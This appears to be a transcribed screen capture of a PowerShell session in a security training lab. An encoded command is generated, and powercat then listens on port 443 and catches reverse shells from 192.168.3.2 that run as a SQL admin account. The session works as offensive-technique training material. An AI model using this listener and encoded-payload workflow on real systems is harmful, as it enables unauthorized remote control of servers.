 Windows PowerShell
192.168.15.2
Encoded data written to .\encoded.txt
Encoded command written to .\encodedcommand.txt
PS C:\Users\labuser\Desktop\Tools> notepad.exe .\encodedcommand.txt
PS C:\Users\labuser\Desktop\Tools> powercat -l -v -p 443 -t 1000
VERBOSE: Set Stream 1: TCP
VERBOSE: Set Stream 2: Console
VERBOSE: Setting up Stream 1...
VERBOSE: Listening on [0.0.0.0] (port 443)
VERBOSE: Timeout!
VERBOSE: Stream 1 Setup Failure
VERBOSE: Failed to close Stream 2
VERBOSE: Failed to close Stream 1
PS C:\Users\labuser\Desktop\Tools>
PS C:\Users\labuser\Desktop\Tools>
PS C:\Users\labuser\Desktop\Tools>
PS C:\Users\labuser\Desktop\Tools> powercat -l -v -p 443 -t 1000
VERBOSE: Set Stream 1: TCP
VERBOSE: Set Stream 2: Console
VERBOSE: Setting up Stream 1...
VERBOSE: Listening on [0.0.0.0] (port 443)
VERBOSE: Connection from [192.168.3.2] port  [tcp] accepted (source port 53115)
VERBOSE: Setting up Stream 2...
VERBOSE: Both Communication Streams Established. Redirecting Data Between Streams...
PS C:\Windows\system32> whoami
defensiveps\sqlprodadmin
PS C:\Windows\system32> hostname
dps-sqlsrvtwo
PS C:\Windows\system32> exit
VERBOSE: Failed to redirect data from Stream 1 to Stream 2
PS C:\Users\labuser\Desktop\Tools> powercat -l -v -p 443 -t 1000
VERBOSE: Set Stream 1: TCP
VERBOSE: Set Stream 2: Console
VERBOSE: Setting up Stream 1...
VERBOSE: Listening on [0.0.0.0] (port 443)
VERBOSE: Connection from [192.168.3.2] port  [tcp] accepted (source port 53122)
VERBOSE: Setting up Stream 2...
VERBOSE: Both Communication Streams Established. Redirecting Data Between Streams...
PS C:\Windows\system32> whoami
defensiveps\sqlprodadmin
PS C:\Windows\system32>
HS
ENG